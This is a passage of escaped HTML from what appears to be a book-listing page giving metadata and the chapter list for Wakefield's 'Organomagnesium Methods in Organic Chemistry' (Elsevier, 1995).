style=\"color: #2e2e2e; font-weight: 400;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #2e2e2e; font-family: montserrat; font-size: 18px; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.2s ease 0s;\"\u003E\u003Cb style=\"color: #a64d79; outline: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: medium; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.2s ease 0s;\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"height: auto; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cdiv style=\"color: #2e2e2e; font-family: montserrat; font-size: 18px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: medium; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr style=\"outline: 0px; transition: all 0.2s ease 0s;\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"height: auto; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.2s ease 0s;\"\u003E\u003Cdiv style=\"height: auto; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cdiv style=\"height: auto; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cdiv style=\"height: auto; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cdiv style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan style=\"color: #2c3e50;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"color: orange; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003ELanguage of the book:\u003C\/span\u003E\u0026nbsp;\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"color: black; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003EEnglish language\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: black; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.2s ease 0s;\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"outline-color: initial; outline-style: initial; transition-property: all;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv style=\"color: #2c3e50; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"color: orange; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.2s ease 0s;\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"color: #2c3e50; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"color: orange; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003EBook Title:\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: large; text-align: center;\"\u003EOrganomagnesium Methods in Organic Chemistry\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-weight: 700; margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.2s ease 0s;\"\u003E\u003Cdiv style=\"font-weight: 400; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: #2c3e50; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"color: orange; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003EScriptwriter:\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003Eby\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: large; text-align: center;\"\u003EBasil J. Wakefield\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-weight: 400; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #2c3e50; font-weight: 400; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.2s ease 0s;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan\u003E\u003Cspan style=\"color: orange; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003EYear of printing:\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: black; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.2s ease 0s;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: georgia; font-size: large; text-align: center;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: georgia; font-size: large; text-align: center;\"\u003Eelsevier, 1995\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"color: black; font-family: georgia; font-size: x-large; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-weight: 700; margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.2s ease 0s;\"\u003E\u003Cdiv style=\"font-weight: 400;\"\u003E\u003Cspan style=\"color: #2c3e50; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"color: orange; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003EFile Format:\u003C\/span\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"color: black; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003EPDF\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr style=\"outline: 0px; transition: all 0.2s ease 0s;\" \/\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.2s ease 0s;\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"color: orange; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003ENumber of chapters:\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: large; text-align: center;\"\u003E16 CHAPTER\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #2c3e50; font-weight: 400;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"color: black; font-family: georgia; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.2s ease 0s;\"\u003E\u003Cdiv style=\"color: #2c3e50;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"color: orange; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003ENumber of pages:\u003C\/span\u003E\u0026nbsp;229\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"color: black; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u0026nbsp;pages\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #2c3e50;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: black; font-family: georgia; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-weight: 700; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cdiv style=\"color: #2c3e50; font-weight: 400;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-weight: 700;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan\u003E\u003Cspan style=\"color: orange;\"\u003EFile Size:\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003Cspan\u003E2\u003C\/span\u003E\u003Cspan\u003E\u003Cspan face=\"sans-serif\" style=\"background-color: #f9f9f9; text-align: center;\"\u003E,85\u0026nbsp;\u003C\/span\u003EMB\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 18.72px; font-weight: 700;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 18.72px; font-weight: 700;\"\u003E\u003Cb style=\"color: red; outline: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003EContents\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 18.72px; font-weight: 700;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003EChapter 1. Introduction and General References\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003EChapter 2. General Considerations in the Application'of\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003EOrganomagnesium Compounds in Organic and\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003EOrganometallic Synthesis\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003EChapter 3. Preparation of Organomagnesium Compounds\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003EChapter 4. Addition of Organomagnesium Compounds to\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003ECarbon-Carbon Multiple Bonds\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003EChapter 5. Addition of Organomagnesium Compounds to\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003ECarbon-Nitrogen Multiple Bonds\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003EChapter 6. Addition of Organomagnesium Compounds to\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003ECarbonyl Groups .\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003EChapter 7. Carbophilic Addition of Organomagnesium\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003ECompounds to Thiocarbonyl Groups\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003EChapter 8. Substitution at Carbon by Organomagnesium\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003ECompounds\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003EChapter 9. Carbenoid and Arynoid Reactions'of\"\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003EOrganomagnesium Compounds\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003EChapter 10. Reactions of Organomagnesium Compounds wiih\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003EProton Donors\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003EChapter 11. Formation of Carbon-Nitrogen Bonds via\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003EOrganomagnesium Compounds\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003EChapter 12. Formation of Carbon-Oxygen Bonds via\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003EOrganomagnesium Compounds\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003EChapter 13. Formation of Carbon-Sulfur, Carbon-Selenium and\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003ECarbon-Tellurium Bonds via Organomagnesium\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003ECompounds\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003EChapter 14. Formation of C'art~on-I-ialogen Bonds via\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003EOrganomagnesium Compounds\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003EChapter 15. Synthesis of Organoboron, Organosilicon and\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003EOrganophosphorus Compounds from\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003EOrganomagnesium Compounds\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003EChapter 16. Organomagnesium Compounds in'the Synihesis'of\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003EOther Organometallic Compounds\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: times new roman;\"\u003E\u003Cspan style=\"font-size: 18.72px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"color: #2e2e2e; font-family: \u0026quot;times new roman\u0026quot;; font-size: 18.72px; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.2s ease 0s;\"\u003E\u003Cdiv style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"outline: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"color: black; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cb style=\"color: red; outline: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan 